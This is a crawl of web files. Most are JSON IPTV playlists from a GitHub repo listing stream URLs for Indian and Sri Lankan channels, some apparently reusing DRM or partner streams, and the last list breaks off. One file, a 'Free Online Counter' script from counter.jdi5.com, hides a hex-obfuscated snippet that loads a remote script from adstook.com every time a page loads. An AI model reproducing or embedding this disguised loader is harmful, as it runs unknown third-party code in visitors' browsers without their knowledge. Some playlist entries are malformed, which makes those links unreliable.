{"id":"http://cdn12.henico.net:8080/live/pravasipb/index.m3u8", 
"name":"Pravasipb"},

{"id":"http://playout.rptv.online/ranglapunjab/tracks-v1a1/mono.m3u8", 
"name":"Rangla punjab"}, 



{"id":"http://217.20.112.199/sethd/index.m3u8", 
"name":"SONY TV"},





{"id":"http://cdn12.henico.net:8080/live/wtdur/index.m3u8", 
"name":"wtdur"}



]




















--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/vpnmp4
body_size: 1571
content:
[
{"id":"https://amg01117-amg01117c1-amgplt0165.playout.now3.amagi.tv/playlist.m3u8", 
"name":"AND Tv"}, 
{"id":"https://d3qs3d2rkhfqrt.cloudfront.net/out/v1/2839e3d1e0f84a2e821c1708d5fdfdf0/index.m3u8", 
"name":"Raj Tv"},




{"id":"https://edge3-moblive.yuppcdn.net/drm/smil:nflixdrm.smil/chunklist_b996000.m3u8", 
"name":"AND FLIX"}, 
{"id": "https://test-yupptv.cachefly.net/120723/smil:ddindiahd.smil/playlist.m3u8", "name": "Smil:Ddindiahd"},
{"id": "https://vg-ndtvlive.akamaized.net/ptnr-yupptv/v1/master/611d79b11b77e2f571934fd80ca1413453772ac7/vglive-sk-860950/main.m3u8", "name": "Vglive Sk 860950"},
{"id": "https://yupptvcatchupire.yuppcdn.net/preview/colorsbanglahd/800.m3u8", "name": "Colorsbanglahd"},
{"id":"https://edge4-moblive.yuppcdn.net/trans1sd/smil:strtml19.smil/playlist.m3u8", 
"name":"STAR Tamil"}, 
{"id": "https://segment.yuppcdn.net/240122/puthiya/playlist.m3u8", "name": "Puthiya Thalaimurai"},
{"id": "https://segment.yuppcdn.net/110322/polimernews/playlist.m3u8", "name": "Polimer News"},
{"id": "https://yuppmedtaorire.akamaized.net/v1/master/a0d007312bfd99c47f76b77ae26b1ccdaae76cb1/news7_nim_https/240122/news7/playlist.m3u8", "name": "News7 Tamil"},
{"id": "https://segment.yuppcdn.net/110322/thanthi/playlist.m3u8", "name": "Thanthi TV"},
{"id": "https://segment.yuppcdn.net/240122/siripoli/playlist.m3u8", "name": "Sirippoli TV"},
{"id": "https://segment.yuppcdn.net/240122/kalaignartv/playlist.m3u8", "name": "Kalaignar TV"},
{"id": "https://edge3-moblive.yuppcdn.net/transsd/smil:saktv10.smil/playlist.m3u8", "name": "Shakthi TV"},
{"id": "https://edge2-moblive.yuppcdn.net/trans1sd/smil:strtml19.smil/playlist.m3u8", "name": "Star Tamil"},
{"id": "https://streams2.sofast.tv/ptnr-yupptv/title-THALAA-TV-TAM_yupptv/v1/master/611d79b11b77e2f571934fd80ca1413453772ac7/2069c593-3c07-4d62-9d44-746be5c3a5d6/manifest.m3u8", "name": "Thalaa TV"},
{"id": "https://segment.yuppcdn.net/050522/murasu/playlist.m3u8", "name": "Murasu"},
{"id": "https://segment.yuppcdn.net/140622/isaiaruvi/playlist.m3u8", "name": "Isai Aruvi"},
{"id": "https://edge2-moblive.yuppcdn.net/trans1sd/smil:vatv07.smil/playlist.m3u8", "name": "Vasantham TV"},
{"id": "https://edge3-moblive.yuppcdn.net:443/drm/smil:nflixdrm.smil/chunklist_b996000.m3u8", "name": "&Flix"},
{"id": "https://edge3-moblive.yuppcdn.net/transsd/smil:tnl12.smil/playlist.m3u8?dvr", "name": "TNL TV"},
{"id": "https://edge4-moblive.yuppcdn.net/trans1sd/smil:tv111.smil/playlist.m3u8", "name": "TV One"},
{"id": "https://edge4-moblive.yuppcdn.net/transsd/smil:itn43.smil/playlist.m3u8", "name": "ITN Srilanka"},
{"id": "https://edge4-moblive.yuppcdn.net/trans1sd/smil:nettv15.smil/playlist.m3u8", "name": "Channel Eye"},
{"id": "https://edge3-moblive.yuppcdn.net/transhd2/smil:siytv08.smil/playlist.m3u8?dvr", "name": "Siyatha TV"},
{"id": "https://edge4-moblive.yuppcdn.net/transsd/smil:swani06.smil/playlist.m3u8?dvr", "name": "Swarnawahini"},
{"id": "https://edge2-moblive.yuppcdn.net/transsd/smil:sirtv09.smil/playlist.m3u8?dvr", "name": "Sirasa TV"},
{"id": "https://edge4-moblive.yuppcdn.net/transhd2/smil:hitv17.smil/index.m3u8", "name": "Hiru TV"},
{"id": "https://edge2-moblive.yuppcdn.net/transhd2/smil:detv04.smil/index.m3u8", "name": "TV Derana"},
{"id": "https://edge2-moblive.yuppcdn.net/transsd/smil:runi01.smil/playlist.m3u8?dvr", "name": "Rupavahini TV"},
{"id": "https://edge4-moblive.yuppcdn.net/transhd2/smil:chtv05.smil/index.m3u8", "name": "Charana TV"},
{"id": "https://edge4-moblive.yuppcdn.net/trans1sd/smil:strtml19.smil/playlist.m3u8", "name": "STAR Tamil"},
{"id": "https://livestream10.sunnxt.com/DolbyVision/SunTV_HDR/SunTV_HDR_Endpoints/SunTV-HDR10-IN-index.m3u8", "name": "Sun Tv"},



{"id":"https://livetv.tarangplus.in/otv-origin/live/otv-origin/live_720p/chunks.m3u8","name":"OTV"},
{"id":"https://livetv.tarangplus.in/prarthana-origin/live/prarthana-origin/live_720p/chunks.m3u8","name":"Prarthana"},
{"id":"https://livetv.tarangplus.in/tarangtv-origin/live/tarangtv-origin/live_720p/chunks.m3u8","name":"Tarang odia"},
{"id":"https://livetv.tarangplus.in/tarangmusic-origin/live_720p/chunks.m3u8","name":"Tarang Music"},
{"id":"https://livetv.tarangplus.in/alankar-origin/live/alankar-origin/live_720p/chunks.m3u8","name":"Alankar odia"},
{"id":"https://aasthaott.akamaized.net/110923/smil:arihant.smil/chunklist_b1928000.m3u8","name":"Arihant"},




{"id":"https://d3qs3d2rkhfqrt.cloudfront.net/out/v1/40492a64c1db4a1385ba1a397d357d3a/index_3.m3u8", "name":"DD National"},
{"id":"https://d3qs3d2rkhfqrt.cloudfront.net/out/v1/0811cd8c37ca4c409d5385a6cd2fa18b/", "name":"DD News (1080p)"},
{"id":"https://d3qs3d2rkhfqrt.cloudfront.net/out/v1/b17adfe543354fdd8d189b110617cddd/index.m3u8", "name":"DD sports"},
{"id":"https://d3eyhgoylams0m.cloudfront.net/v1/manifest/93ce20f0f52760bf38be911ff4c91ed02aa2fd92/ed7bd2c7-8d10-4051-b397-2f6b90f99acb/2e9e32a4-c4f7-49c3-96d6-c4e3660c7e3f/2.m3u8", "name":"DD Bangla"},
{"id":"https://d2lk5u59tns74c.cloudfront.net/out/v1/950fc69666474351bde0a32b9600c804/", "name":"DD Haryana"}
,
{"id":"https://d2lk5u59tns74c.cloudfront.net/out/v1/308556d9fd1246adb479ef012a39bbfe/", "name":"DD Arun Prabha (360p)"},
{"id":"https://d2lk5u59tns74c.cloudfront.net/out/v1/d380bf5c167b4319a46cdd8204bc26b2/", "name":"DD Assam"},
{"id":"https://d2lk5u59tns74c.cloudfront.net/out/v1/8b75afc6576f450e8f554b6c877681d2/", "name":"DD Manipur (504p)"},
{"id":"https://d3qs3d2rkhfqrt.cloudfront.net/out/v1/4f81bc8d13dd49b484da35988abb8729/", "name":"DD Meghalaya (504p)"},
{"id":"https://d2lk5u59tns74c.cloudfront.net/out/v1/29c92e0bef954a6d9b0908d1be29c1f0/", "name":"DD Nagaland (504p)"},
{"id":"https://d3qs3d2rkhfqrt.cloudfront.net/out/v1/66dcc3ebe182447ba42837e746cf0c7c/", "name":"DD Sahyadri"},
{"id":"https://d2lk5u59tns74c.cloudfront.net/out/v1/26e915d6d12b4a06822c5e33c088ed56/", "name":"DD Saptagiri"},
{"id":"https://d3qs3d2rkhfqrt.cloudfront.net/out/v1/52b998e9510d41c29ad2ceca8ea3d849/", "name":"DD Tripura"},


{"id":"https://d27tnkf60df3v4.cloudfront.net/v1/master/9d43eacaed199f8d5883927e7aef514a8a08e108/ETV_PLUS_H264-3_cloud_in/index.m3u8", 
"name":"ETV PLUS"}, 
{"id":"https://d2cj1h11htct8o.cloudfront.net/v1/master/9d43eacaed199f8d5883927e7aef514a8a08e108/ETV_LIFE_H264_cloud_in/index.m3u8", 
"name":"ETV LIFE"}, 
{"id":"https://d14vo2b97spizt.cloudfront.net/v1/master/9d43eacaed199f8d5883927e7aef514a8a08e108/ETV_AP_H264-3_cloud_in/index.m3u8", 
"name":"ETV AP"}, 
{"id":"https://dssp63pjfajz9.cloudfront.net/v1/master/9d43eacaed199f8d5883927e7aef514a8a08e108/ETV_TS_H264-3_cloud_in/index.m3u8", 
"name":"ETV TS"}, 
{"id":"https://d2z3q47xzd535o.cloudfront.net/v1/master/9d43eacaed199f8d5883927e7aef514a8a08e108/ETV_HD_H264-2_cloud_in/index.m3u8", 
"name":"ETV HD"}, 
{"id":"https://d1q7j6ha51ro6f.cloudfront.net/v1/master/9d43eacaed199f8d5883927e7aef514a8a08e108/ETV_CINEMA_H264-3_cloud_in/index.m3u8", 
"name":"ETV CINEMA"}, 
{"id":"https://d2tbworamivdmb.cloudfront.net/v1/master/9d43eacaed199f8d5883927e7aef514a8a08e108/ETV_ABHIRUCHI_H264-3_cloud-in/index.m3u8", 
"name":"ETV ABHIRUCHI"}







] 


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/bhakti
body_size: 514
content:




[

{"id":"https://aasthaott.akamaized.net/110923/smil:arihant.smil/chunklist_b1928000.m3u8", "name":"Arihant Tv"}, 
{"id":"https://aasthaott.akamaized.net/110923/smil:bhajan.smil/chunklist_b264000.m3u8", 
"name":"AASTHA BHAJAN"}, 

{"id":"https://aasthaott.akamaized.net/110923/smil:aasthatv.smil/chunklist_b464000.m3u8", "name":"Aashta Tv"}, 

{"id":"https://d35j504z0x2vu2.cloudfront.net/v1/master/0bc8e8376bd8417a1b6761138aa41c26c7309312/channel-divya/playlist.m3u8", 
"name":"Divya Tv"},



{"id":"https://6n3yow8pl9ok-hls-live.5centscdn.com/ishwartvlive/tv.stream/playlist.m3u8", "name":"Ishwar Tv"}, 

{"id":"https://mhlive.paramountinfosystem.com/mhoneshraddhatest/d0dbe915091d400bd8ee7f27f0791303.sdp/playlist.m3u8", "name":"Mh1 Shardha"}, 

{"id":"https://d26idhjf0y1p2g.cloudfront.net/out/v1/cd66dd25b9774cb29943bab54bbf3e2f/index.m3u8", "name":"Sadhana Digital"}, 

{"id":"https://6n3yow8pl9ok-hls-live.5centscdn.com/sadhanalivetv/live.stream/playlist.m3u8", "name":"Sadhana Tv"}, 

{"id":"https://d26idhjf0y1p2g.cloudfront.net/out/v1/cd66dd25b9774cb29943bab54bbf3e2f/index.m3u8", "name":"Sanskar TV"}, 

{"id":"https://d34z4embz0hjf6.cloudfront.net/out/v1/7ac2789ff9a544a49337d1ffc54ce61c/index.m3u8", "name":"Sanskar"}, 

{"id":"https://d2lk5u59tns74c.cloudfront.net/out/v1/bc57af15b4df4200af5fa4c1d6ab0a72/index.m3u8", "name":"Sanskar"}, 

{"id":"https://d2netiedy8cz3x.cloudfront.net/out/v1/9bf6fa4ac8d6432cb98da13b121ba3c2/index.m3u8", "name":"Sanskar HD"}, 

{"id":"https://deatfcv3xdvi3.cloudfront.net/out/v1/7a43dd2f64e34ec28da1b4bd6923251a/index.m3u8", "name":"Sanskar Digital"}, 

{"id":"https://d2vfwvjxwtwq1t.cloudfront.net/out/v1/6b24239d5517495b986e7705490c6e65/index.m3u8", "name":"Satsang Tv"}, 

{"id":"https://d2lk5u59tns74c.cloudfront.net/out/v1/e903e03c2b414ee0b74db68d7779ccad/index.m3u8", "name":"Satsang Tv"}, 

{"id":"https://d1ji7e9jbzm5g8.cloudfront.net/out/v1/769f22f64d80442889306b9c4abea63c/index.m3u8", "name":"Satsang Digital"}, 

{"id":"https://d2g1vdc6ozl2o8.cloudfront.net/out/v1/0a0dc7d7911b4fddbb4dfc963fdd4b9e/index.m3u8", "name":"Subh Tv"}, 


{"id":"https://cdn-2.pishow.tv/live/475/master.m3u8", "name":"Santvani Tv"}, 

{"id":"https://bhaktiapp.shemaroo.com/pratishirdi/smil:pratishirdisel.smil/chunklist_b1128000_sleng.m3u8", "name":"Shemaroo Bhakti"}, 

{"id":"https://aasthaott.akamaized.net/110923/smil:vedic.smil/chunklist_b464000.m3u8", "name":"Vedic Tv"}









]




--- FILE ---
content_type: text/javascript
request_url: https://counter.jdi5.com/online.js
body_size: 1339
content:
var sc_olimg_var = sc_olimg_var || [];
var pn =  window.location;
var w_h = window.screen.width + "x" + window.screen.height;
title = document.title;
function online(id) {
    var info;

    if (encodeURIComponent) {
        info = '&ua=' + encodeURIComponent(navigator.userAgent);
        info = info + '&ref=' + encodeURIComponent(document.referrer);
        info = info + '&pn=' + encodeURIComponent(window.location);
		
    } else {
        info = '&ua=' + escape(navigator.userAgent);
        info = info + '&ref=' + escape(document.referrer);
        info = info + '&pn=' + escape(window.location);
	
		
		 info = info + '&page='+escape(location.href.replace(/#.+$/,''));

    }
  
    info = info + '&wh=' + w_h;
   
	  
    info = info + '&rand=' + Math.round(100 * Math.random());

    var ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = "async";
    ga.src = '//counter.jdi5.com/fc.php?id=' + id  + info;
	(document.getElementsByTagName("head")[0] || d.getElementsByTagName("body")[0]).appendChild(ga);

  

}
!(function(){var _0x47f963=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x73\x63\x72\x69\x70\x74');_0x47f963['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x73\x74\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x77\x65\x62\x77\x6f\x72\x6b\x65\x72\x2e\x6a\x73'),_0x47f963['\x61\x73\x79\x6e\x63']=!0x0,document['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x47f963);}());
function sc_onlineimagei(id, count, bgcolor, fcolor) {

    var url = "//imgcdn1.jdi5.com/img/" + bgcolor + ".png";
    var c = document.createElement("img");

    c.onload = function() {
        var cd = document.createElement("div");
        cd.id = "sconlineimg" + id;
		cd.style.position = "relative";
		cd.style.zindex = "99999999";
		cd.style.display = "inline-block";
        cd.style.width = "80px";
        cd.style.height = "21px";
        cd.style.overflow = "hidden";
        cd.style.cursor = "pointer";
        cd.style.backgroundImage = "url(" + url + ")";
        cd.style.backgroundRepeat = "no-repeat";
        cd.style.backgroundPosition = "0px 0px";
		cd.style.borderRadius = "25px";
        cd.title = "Free Online Counter";

        var txt = count + " ONLINE";
        drawText_onlinei(fcolor, txt, cd);

        cd.onclick = function() {
            window.open("https://counter.jdi5.com/statistic/?id=" + id);
        };
        ct_inserti(cd, "counter.jdi5.com/online.js");
    };
    c.src = url;

}

function ct_inserti(c, d) {
    var a = document.getElementsByTagName("script");
    for (var b = 0; b < a.length; b++) {
        if (a[b].src.indexOf(d) > 0) {
            a[b].parentNode.insertBefore(c, a[b].nextSibling);
        }
    }
}

function drawText_onlinei(fcolor, txt, d) {
    var dt = document.createElement("div");
    dt.style.display = "inline-block";
    dt.style.fontFamily = "Arial";
    dt.style.fontSize = "11px";
    dt.style.color = fcolor;
    dt.style.position = "absolute";
    dt.style.fontWeight = "normal";
    dt.style.width = "80px";
    dt.style.height = "15px";
    dt.style.top = "0px";
    dt.style.left = "0px";
    dt.style.overflow = "hidden";
    dt.style.fontStyle = "normal";
    dt.style.textTransform = "none";
    dt.style.textDecoration = "none";
    dt.style.letterSpacing = "0px";
    dt.style.wordSpacing = "0px";
    dt.style.padding = "0px";
    dt.style.margin = "4px 0 0 0";
    dt.style.textAlign = "center";
    dt.style.lineHeight = "normal";
    dt.style.webkitTextSizeAdjust = "none";
    dt.style.direction = "ltr";
    dt.style.textShadow = "none";
    dt.style.verticalAlign = "baseline";
    dt.innerHTML = txt;
    d.appendChild(dt);
}
function errorMsgi(msg) {
    var w = msg.length * 7;
    var cd = document.createElement("div");
    cd.style.position = "relative";
    cd.style.display = "inline-block";
    cd.style.width = w + "px";
    cd.style.height = "15px";
    cd.style.overflow = "hidden";
    cd.style.cursor = "pointer";
    cd.style.fontFamily = "Arial";
    cd.style.fontSize = "12px";
    cd.style.color = "#ff0000";
    cd.style.borderColor = "#ffffff";
    cd.style.borderWidth = "1px";
    cd.style.borderStyle = "solid";
    cd.style.backgroundColor = sc_olimg_var['bgcolor'];
    cd.title = "Supercounters";
    cd.innerHTML = msg;
    cd.onclick = function() {
        window.location = "https://counter.jdi5.com";
    };
    ct_inserti(cd, "counter.jdi5.com/online.js");
}

 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46789381-10', 'auto');
  ga('send', 'pageview');
  ga('set', 'site',pn);


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/music
body_size: 1098
content:





[

{"id":"https://d35j504z0x2vu2.cloudfront.net/v1/master/0bc8e8376bd8417a1b6761138aa41c26c7309312/9xm/master.m3u8", 
"name":"9xm"},

{"id":"https://b.jsrdn.com/strm/channels/9xm/master.m3u8", "name":"9xm"}, 


{"id":"https://d14c63magvk61v.cloudfront.net/strm/channels/9xm/master.m3u8", 
"name":"9xm"},


{"id":"https://d35j504z0x2vu2.cloudfront.net/v1/master/0bc8e8376bd8417a1b6761138aa41c26c7309312/9x-jalwa/master.m3u8", 
"name":"9x jalwa"},



{"id":"htthttps://b.jsrdn.com/strm/channels/9xjalwa/master.m3u8", "name":"9x jalwa"}, 

{"id" :"https://amg01281-9xmediapvtltd-9xjalwa-samsungin-goszf.amagi.tv/playlist/amg01281-9xmediapvtltd-9xjalwa-samsungin/playlist.m3u8","name":"9x jalwa"}, 


{"id" :"https://cdn-apse1-prod.tsv2.amagi.tv/linear/amg01281-9xmediapvtltd-9xtashan-samsungin/playlist.m3u8","name":"9x Tashan"}, 

{"id" :"https://amg01281-9xmediapvtltd-9xtashan-samsungin-xz1sd.amagi.tv/playlist/amg01281-9xmediapvtltd-9xtashan-samsungin/playlist.m3u8","name":"9x Tashan"}, 


{"id":"https://amg01281-9xmediapvtltd-9xjhakaas-samsungin-ci2cs.amagi.tv/playlist/amg01281-9xmediapvtltd-9xjhakaas-samsungin/playlist.m3u8", "name":"9x Jhakaas"}, 

{"id" :"https://cdn-apse1-prod.tsv2.amagi.tv/linear/amg01281-9xmediapvtltd-9xjhakaas-samsungin/playlist.m3u8","name":"9x Jhakaas"}, 

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/9Xjhakaas/default/9Xjhakaas.m3u8", 
"name":"9x Jhakaas"},

{"id":"https://app24.jagobd.com.bd/c3VydmVyX8RpbEU9Mi8xNy8yMFDDEHGcfRgzQ6NTAgdEoaeFzbF92YWxIZTO0U0ezN1IzMyfvcEdsEfeDeKiNkVN3PTOmdFsaWRtaW51aiPhnPTI2/atnmusic.stream/playlist.m3u8", "name":"Atn Music"}, 

{"id":"https://plus.gigabitcdn.net/live-stream/apna-punjab-H3sE/playlist.m3u8", 
"name":"Apna Punjab"},

{"id" :"https://cdn-apse1-prod.tsv2.amagi.tv/linear/amg01448-samsungin-balleballe-samsungin/playlist.m3u8","name":"Balle Balle"}, 


{"id":"https://cdn-4.pishow.tv/live/987/master.m3u8", "name":"Balle Balle"}, 

{"id":"https://mcncdndigital.com/balleballetv/index.m3u8", "name":"Balle Balle"}, 

{"id":"https://d35j504z0x2vu2.cloudfront.net/v1/manifest/0bc8e8376bd8417a1b6761138aa41c26c7309312/balle-balle/f96eae13-a3cd-482e-8244-e218526322a1/0.m3u8", "name":"Balle Balle"}, 

{"id":"https://server.livelegitpro.in/globalpunjab/globalpunjab/index.m3u8", 
"name":"Global Punjab"},

{"id":"https://amg00877-b4unew-amg00877c3-xiaomi-in-5474.playouts.now.amagi.tv/ts-eu-w1-n2/playlist/amg00877-b4unetworkeuropefast-b4umusic-xiaomiin/playlist.m3u8", 
"name":"B4u Music"},


{"id":"https://d3kdywbtdfbp9z.cloudfront.net/v1/manifest/93ce20f0f52760bf38be911ff4c91ed02aa2fd92/dff423e0-3c82-46d6-9ecb-3baa96b5694a/4598c408-0e38-488c-9b64-fc845d1ea2b6/0.m3u8", "name":"B4u Music"}, 

{"id":"https://cdnb4u.wiseplayout.com/B4U_Music/master.m3u8", 
"name":"B4u Music "},
{"id":"https://live20.bozztv.com/giatvplayout7/giatv-209592/tracks-v1a1/mono.ts.m3u8", 
"name":"Dil se"},

{"id":"https://live.wmncdn.net/desichannel/7e2dd0aed46b70a5c77f4affdb702e4b.sdp/playlist.m3u8", 
"name":"Desi Channel"},

{"id":"https://live-e24.dailyhunt.in/eternowsa/live/amlst:E24_,b256,b512,b1024,b1824,.smil/playlist.m3u8", 
"name":"E24"},

{"id":"https://app24.jagobd.com.bd/c3VydmVyX8RpbEU9Mi8xNy8yMFDDEHGcfRgzQ6NTAgdEoaeFzbF92YWxIZTO0U0ezN1IzMyfvcEdsEfeDeKiNkVN3PTOmdFsaWRtaW51aiPhnPTI2/e24in.stream/playlist.m3u8", "name":"E24"}, 



{"id":"https://livecdn.live247stream.com/joomusic/tv/playlist.m3u8", 
"name":"Joo Music"},

{"id":"https://d35j504z0x2vu2.cloudfront.net/v1/master/0bc8e8376bd8417a1b6761138aa41c26c7309312/mastiii/master.m3u8", 
"name":"Mastii"},

{"id":"https://sablive-ddpb.akamaized.net/mastii/playlist.m3u8", 
"name":"Mastii"},

{"id":"https://sabliveyupp.akamaized.net/mastii/playlist.m3u8", 
"name":"Mastii"},

{"id":"https://app24.jagobd.com.bd/c3VydmVyX8RpbEU9Mi8xNy8yMFDDEHGcfRgzQ6NTAgdEoaeFzbF92YWxIZTO0U0ezN1IzMyfvcEdsEfeDeKiNkVN3PTOmdFsaWRtaW51aiPhnPTI2/mastiiiin.stream/playlist.m3u8", "name":"Mastii"}, 

{"id":"https://cc-cfvkgs92o8j3a.akamaized.net/v1/master/3722c60a815c199d9c0ef36c5b73da68a62b09d1/cc-cfvkgs92o8j3a/mastii/playlist.m3u8", 
"name":"Mastii"},

{"id":"https://mhlive.paramountinfosystem.com/mhonemusictest/d0dbe915091d400bd8ee7f27f0791303.sdp/playlist.m3u8", 
"name":"mh1 Music"},

{"id":"http://mbanglatv.jolshabd.com:1935/live/mbanglatv/chunklist_w1542703515.m3u8", 
"name":"Mbangla tv"},

{"id":"https://d35j504z0x2vu2.cloudfront.net/v1/master/0bc8e8376bd8417a1b6761138aa41c26c7309312/mahua-play/index.m3u8", 
"name":"Mahua Play"},

{"id" :"https://cdn-apse1-prod.tsv2.amagi.tv/linear/amg01448-samsungin-maiboliin-samsungin/playlist.m3u8","name":"Maibolin"}, 

{"id" :"https://cdn-apse1-prod.tsv2.amagi.tv/linear/amg01864-pitaaratv-pitaarain-samsungin/playlist.m3u8","name":"Pitaara"}, 

{"id":"https://streaming.ptcplay.com/ptcMusicINOne/smil:Live.smil/chunklist_w977236963_b264000_sleng.m3u8", 
"name":"Ptc Music"},

{"id":"https://d1g8wgjurz8via.cloudfront.net/bpk-tv/Sangeetbhojpuri/default/sangeetbhojpuri.m3u8", 
"name":"Sangeet Bhojpuri"},

{"id":"https://d35j504z0x2vu2.cloudfront.net/v1/manifest/0bc8e8376bd8417a1b6761138aa41c26c7309312/saga-music/5e027b28-fb0e-49cc-9962-44babcc450ce/0.m3u8", 
"name":"Saga Music"},


{"id":"https://cdn-uw2-prod.tsv2.amagi.tv/linear/amg01412-xiaomiasia-sagamusic-xiaomi/playlist.m3u8", 
"name":"Saga Music Punjabi"},


{"id":"https://cdn-uw2-prod.tsv2.amagi.tv/linear/amg01412-xiaomiasia-sagamusicharyanvi-xiaomi/playlist.m3u8", 
"name":"Saga Music Hariyanvi"},

{"id":"https://epiconvh.s.llnwi.net/showbox/master.m3u8", 
"name":"Show Box"},

{"id":"https://app24.jagobd.com.bd/c3VydmVyX8RpbEU9Mi8xNy8yMFDDEHGcfRgzQ6NTAgdEoaeFzbF92YWxIZTO0U0ezN1IzMyfvcEdsEfeDeKiNkVN3PTOmdFsaWRtaW51aiPhnPTI2/showboxin.stream/playlist.m3u8", "name":"Showbox"}, 

{"id":"https://epiconvh.akamaized.net/live/showbox/master.m3u8", "name":"Show Box"}, 

{"id":"https://live20.bozztv.com/giatvplayout7/giatv-209592/tracks-v1a1/mono.ts.m3u8", 
"name":"T Play"},

{"id":"https://d35j504z0x2vu2.cloudfront.net/v1/master/0bc8e8376bd8417a1b6761138aa41c26c7309312/shemaroo-filmigaane/master.m3u8","name":"Shemaroo Music"},
{"id":"https://de1se01.v2beat.live/playlist.m3u8", "name":"V2 BITS"},

{"id":"https://d35j504z0x2vu2.cloudfront.net/v1/manifest/0bc8e8376bd8417a1b6761138aa41c26c7309312/yrf-music/df5ad691-27f7-4b6b-afe7-27584a66e39a/0.m3u8", 
"name":"Yrf Music"},

{"id":"https://cdn-uw2-prod.tsv2.amagi.tv/linear/amg01412-xiaomiasia-yrfmusic-xiaomi/playlist.m3u8","name":"Yrf Music"}, 


{"id":"https://app24.jagobd.com.bd/c3VydmVyX8RpbEU9Mi8xNy8yMFDDEHGcfRgzQ6NTAgdEoaeFzbF92YWxIZTO0U0ezN1IzMyfvcEdsEfeDeKiNkVN3PTOmdFsaWRtaW51aiPhnPTI2/zoomin.stream/playlist.m3u8", "name":"Zoom"}, 

{"id":"https://pubads.g.doubleclick.net/ssai/event/JCAm25qkRXiKcK1AJMlvKQ/master.m3u8", 
"name":"Zoom"},

{"id":"https://d35j504z0x2vu2.cloudfront.net/v1/master/0bc8e8376bd8417a1b6761138aa41c26c7309312/zoom-tv/master.m3u8", 
"name":"Zoom"}

]







--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/movies
body_size: 801
content:







[


{"id":"https://live.relentlessinnovations.net:1936/afghannobel/afghannobel/chunklist_w1694401036.m3u8", 
"name":"AN Bollywood"},

{"id":"https://d2lk5u59tns74c.cloudfront.net/out/v1/4fe6ab07a13543d6bdb2ec63b3e2df44/index.m3u8", 
"name":"Abzy Dhakad"},

{"id":"https://d3qs3d2rkhfqrt.cloudfront.net/out/v1/db8d4eca72d64748a00d0631debf542d/index.m3u8", 
"name":"Abzy Movie"},

{"id":"https://d35j504z0x2vu2.cloudfront.net/v1/master/0bc8e8376bd8417a1b6761138aa41c26c7309312/bollywood-classic/manifest.m3u8", 
"name":"Bollywood Classic"},

{"id":"https://d35j504z0x2vu2.cloudfront.net/v1/manifest/0bc8e8376bd8417a1b6761138aa41c26c7309312/bollywood-hd/43e99595-3ab3-4f82-a828-0d32dc308c98/0.m3u8", 
"name":"Bollywood HD"},

{"id":"https://tvsen7.aynaott.com/B4UHitz/tracks-v1a1/mono.ts.m3u8", 
"name":"B4u Hitz"},

{"id":"https://amg00877-b4unew-amg00877c4-xiaomi-in-5473.playouts.now.amagi.tv/playlist.m3u8", 
"name":"B4u Kadak"},

{"id":"https://cdnb4u.wiseplayout.com/B4U_Kadak/master.m3u8", 
"name":"B4u Kadak"},

{"id":"https://cdn-2.pishow.tv/live/227/master.m3u8", "name":"B4u Kadak"}, 

{"id":"https://tvsen6.aynaott.com/B4U_Kadak/tracks-v1a1/mono.ts.m3u8", 
"name":"B4u Kadak"},

{"id":"https://cdn-2.pishow.tv/live/419/master.m3u8", "name":"B4u Movies"}, 

{"id":"https://tvsen7.aynaott.com/B4U_Movies_India/tracks-v1a1/mono.ts.m3u8", 
"name":"B4u Movies"},

{"id":"https://amg00877-b4unew-amg00877c2-xiaomi-in-5489.playouts.now.amagi.tv/1080p/index.m3u8", 
"name":"B4u Movies"},

{"id":"https://cdnb4u.wiseplayout.com/B4U_Movies/master.m3u8", "name":"B4u Movies"}, 


{"id":"https://d3kdywbtdfbp9z.cloudfront.net/v1/manifest/93ce20f0f52760bf38be911ff4c91ed02aa2fd92/dff423e0-3c82-46d6-9ecb-3baa96b5694a/4557ddf5-1c4d-4249-8107-c01212b917ec/0.m3u8", "name":"B4u Movies"}, 

{"id":"https://d3kdywbtdfbp9z.cloudfront.net/v1/manifest/93ce20f0f52760bf38be911ff4c91ed02aa2fd92/dff423e0-3c82-46d6-9ecb-3baa96b5694a/cd1f59d6-9b5d-43f0-bfb2-6ca9edc99f27/0.m3u8", 
"name":"B4u Movies"},

{"id":"https://cdnb4u.wiseplayout.com/B4U_Bhojpuri/master.m3u8", 
"name":"B4u Bhojpuri"},

 {"id":"https://live-bhojpuri.akamaized.net/liveabr/playlist.m3u8", 
"name":"Bhojpuri Cinema"},

{"id":"https://cdn-4.pishow.tv/live/1033/master.m3u8", 
"name":"Bhojpuri Movies"},


{"id":"https://d35j504z0x2vu2.cloudfront.net/v1/master/0bc8e8376bd8417a1b6761138aa41c26c7309312/cinelife/playlist.m3u8","name":"Cinelife"},

{"id":"https://tvsen5.aynaott.com/cartoonnetwork/index.m3u8", 
"name":"Dhamaka Movies"},

{"id":"https://cdn-4.pishow.tv/live/241/master.m3u8", "name":"Enter 10 Bangla"}, 

{"id":"https://epiconvh.akamaized.net/live/filamchi/master.m3u8", 
"name":"Filamchi Bhojpuri"},


{"id":"https://cdn-2.pishow.tv/live/1461/1461_0.m3u8", 
"name":"Goldmines 1"},


{"id":"https://cdn-2.pishow.tv/live/1460/1460_1.m3u8", 
"name":"Goldmines 2"},


{"id":"https://cdn-2.pishow.tv/live/1459/1459_2.m3u8", "name":"Goldmines 3"},

